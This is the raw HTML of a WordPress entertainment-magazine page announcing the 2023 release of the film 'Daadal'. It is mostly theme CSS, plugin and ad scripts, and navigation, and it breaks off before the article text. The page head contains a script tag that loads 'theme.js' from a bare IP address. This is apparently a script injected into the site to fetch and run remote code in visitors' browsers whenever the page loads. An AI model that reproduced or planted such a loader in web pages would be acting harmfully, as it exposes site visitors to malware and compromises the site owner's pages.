#FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"b7d16af1c9","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/5806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=5806' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-5806 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49 tie-current-menu"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a><em class="delimiter">/</em><span class="current">The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Entertainment","@id":"https:\/\/asianlifestylemagazine.com\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a></span>
		<h1 class="post-title entry-title">The movie &#8220;Daadal,&#8221; with Sonya Hussyn and Mohsin Abbas Haider, will come out in 2023.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">September 23, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 246 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&#038;title=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
